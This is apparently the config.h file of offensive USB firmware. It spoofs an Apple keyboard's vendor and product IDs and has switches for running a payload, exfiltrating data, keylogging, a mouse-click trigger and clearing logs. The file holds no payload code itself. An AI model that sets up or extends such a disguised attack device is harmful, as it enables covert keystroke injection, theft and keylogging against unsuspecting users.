 firmware config.h § exfil.h payload.h phukd.h
1 #ifndef CONFIG
2 #define CONFIG
3
4 // USB CONFIG - CHANGE VID/PID/MANUFACTURER/PRODUCT - SET "#define CHANGE_USB_CONFIG true" TO APPLY
5 uint16_t vendor_id = 0x05ac;
6 uint16_t product_id = 0x201e;
7 char *manufacturer = "Apple Inc.";
8 char *product = "Aluminium Keyboard IT USB";
9
10 #define CHANGE_USB_CONFIG false // SET TRUE TO CHANGE VID/PID/MANUFACTURER/PRODUCT TO APPLE KEYBOARD
11
12 // ATTACK CONFIG (DISABLE ALL LOG OPTIONS: false)
13 #define PAYLOAD_RUN true // true or false
14 #define EXFIL false // true or false
15 #define KEYLOGGER false // true or false
16
17 // USB HOST MOUSE AND RUN PAYLOAD. Read the USB Host Mouse section in Readme.md to configure this.
18 #define USBHOST_MOUSE true // true or false
19 String PAYLOAD_RUN_CLICK = "MOUSE_BUTTON_MIDDLE"; // SET NONE, MOUSE_BUTTON_MIDDLE, MOUSE_BUTTON_RIGHT OR MOUSE_BUTTON_LEFT
20
21 // LOGS CONFIG (DISABLE ALL ATTACK OPTIONS: false)
22 #define EXFIL_VIEWLOG false // true or false
23 #define EXFIL_DELETELOG false // true or false
24 #define KEYLOGGER_VIEWLOG false // true or false
25 #define KEYLOGGER_DELETELOG false // true or false
26
27 // FORMAT FS
28 #define FORMATFS false
29
30 #endif